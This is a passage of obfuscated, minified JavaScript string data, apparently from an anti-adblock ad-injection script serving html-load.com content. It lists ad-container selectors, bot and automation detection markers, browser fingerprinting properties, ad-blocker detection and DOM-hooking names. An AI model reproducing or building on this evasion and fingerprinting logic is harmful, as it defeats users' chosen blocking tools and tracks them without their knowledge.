a[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','XMLHttpRequest_status','ariaLabel','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','Document_URL','normalize','<length-percentage>{1,2}','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','<ns-prefix>?\x20<ident-token>','append','ag.dns-finder.com','_as_injected_functions','HTML','googleads.g.doubleclick.net','none|proximity|mandatory','[id^=\x22div-gpt-\x22]','inline|block|horizontal|vertical','opr','.source','isBrave','permissions','HTMLElement_innerText','sp.','custom','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','yieldmo.com','indiatimes.com','shouldHookDomContentLoadedLateListeners','<length-percentage>','domAutomation','script_block_check','rotate(\x20[<angle>|<zero>]\x20)','__tcfapi','getLocationRange','slice|clone','Object','gpt-nextmillenium','navigator.connection.rtt\x20is\x20undefined','auto|optimizeSpeed|crispEdges|geometricPrecision','chromium','_top','<\x27min-block-size\x27>','akamaized.net','<\x27caret-color\x27>||<\x27caret-shape\x27>','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','units','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','<attachment>#','data:text/html,','when','headless_chrome','[none|start|end|center]{1,2}','HTMLAnchorElement_pathname','\x22:\x22,\x20','Element_setHTMLUnsafe','adsappier.com','anonymised.io','none|<url>','SharedWorker','_sourceRoot','WebKitMediaKeys','rtt','reason','trim','circle|ellipse','as-event-handler-added','brave','httpOnly','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','top','getGPPData','none|discard-before||discard-after||discard-inner','hotjar.com','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','cooktoria.com','updateCursors','script_version','token','<relative-selector>#','onorientationchange','<\x27opacity\x27>','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','omnitagjs.com','hbwrapper.com','matchAtruleDescriptor','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','test','/getconfig/sodar','<box>#','none|[first||[force-end|allow-end]||last]','cqw','getAttribute','hardwareConcurrency','visible|hidden|collapse','getItem','contentWindow','normal|allow-discrete','tail','aborted','redirected','Vertical\x20line\x20is\x20expected','element\x20out\x20of\x20viewable\x20window','low','match.rundsp.com','createSingleNodeList','create','isEmpty','CSSStyleSheet_replaceSync','finally','nowrap|wrap|wrap-reverse','https://html-load.com','ivt','explicit','[row|column]||dense','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','cqh','getBidResponses','undertone.com','__fpjs_d_m','Failed\x20to\x20detect\x20bot:','setHTMLUnsafe','atrules','Unknown\x20node\x20type\x20`','cqi','knowt.com','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','Please\x20enter\x20the\x20password','webkitMediaStream','reserved1Output','Spaces','<div','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','Window_setTimeout','<blend-mode>|plus-lighter','Zm1qeA==','_Selenium_IDE_Recorder','unknown','shouldPageviewOnUrlChange','<composite-style>#','auto|[over|under]&&[right|left]?','end','doctype','click','botKind','domcontentloaded','botd','findWsEnd','s.amazon-adsystem.com','Percentage','releaseEvents','http:','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','Blocked\x20prebid\x20request\x20for\x20','<\x27inset-inline-start\x27>','gcprivacy.com','aswift','Profile','blur(\x20<length>\x20)','im-apps.net','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','<\x27max-inline-size\x27>','outerHTML','eatIdent','lr-tb|rl-tb|tb-rl|lr|rl|tb','shift','MessageEvent_source','<html','Integer\x20is\x20expected','<counter-style-name>|symbols(\x20)','(-token','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','Too\x20many\x20question\x20marks','stickyads','hashchange','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','fonts.googleapis.com','Document_querySelector','<bg-image>#','-src','adshield-native','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','cmp.osano.com','[name^=\x22google_ads_iframe\x22]','HTMLVideoElement','tokenIndex','__hooked','https://pagead2.googlesyndication.com/gampad/ads','auto|bar|block|underscore','<font-weight-absolute>|bolder|lighter','adsense','cache_isbot','ay.delivery','adv-','hookWindowProperty\x20Error:\x20','text-ad-links','configurable','blocked_filters','aniview.com','freeze','__fxdriver_evaluate','https://pagead2.googlesyndication.com/pagead/gen_204?id=test&type=test','aXJycg==','ex.ingage.tech','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','import','XMLHttpRequest_responseType','matrix3d(\x20<number>#{16}\x20)','set\x20','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','productSub','normal|auto|<position>','samesite','<color>&&<color-stop-angle>?','coachjs','<\x27inset-inline-end\x27>','AtKeyword','adma','read-only|read-write|read-write-plaintext-only','vendor','signal','poster','[contextual|no-contextual]','protocol','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','e-planning.net','window.top.document.domain;','<media-query>#','none|railed','[<container-name>]?\x20<container-condition>','Document_getElementById','normal||[size|inline-size]','throw\x20new\x20Error();','document.documentElement\x20is\x20undefined','ZndiaA==','Identifier\x20is\x20expected\x20but\x20function\x20found','[auto|<length-percentage>]{1,2}','jsHeapSizeLimit','rightComparison','\x0a\x20\x20','charAt','stylesheet','banner-','repeat|stretch|round','atan(\x20<calc-sum>\x20)','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','start|center|end|baseline|stretch','func','alert','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','HTMLVideoElement_poster','direction','SECSSOBrowserChrome','richaudience.com','combinator','pos','[restore-rejections]\x20handleQueued\x20script_onerror','eatDelim','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','HTMLAnchorElement_origin','Failed\x20to\x20detect\x20bot','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','mimeTypesConsistent','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','Type\x20of\x20node\x20should\x20be\x20an\x20Object','String_replace','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','e|pi|infinity|-infinity|NaN','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','rcap','Unexpected\x20syntax\x20\x27','js-tag.zemanta.com','none|<position>#','String','[<page-selector>#]?','window.parent._df.t','medium','none|<image>','vmax','pub_300x250m','origin','Bad\x20value\x20`','atrule','protect','auto|none|preserve-parent-color','navigator.mimeTypes\x20is\x20undefined','wechat','_map','min','getNode','<url>+','xlink:href','https://img-load.com','is_blocking_acceptable_ads','<\x27min-height\x27>','auto|all|none','<urange>#','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','requestIdleCallback','none|both|horizontal|vertical|block|inline','attributionSrc','outerHeight','tag','string','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','adthrive-','scripts','intersectionRatio','Boolean','none|text|all|-moz-none','edl','https://c.amazon-adsystem.com/aax2/apstag.js','<div\x20c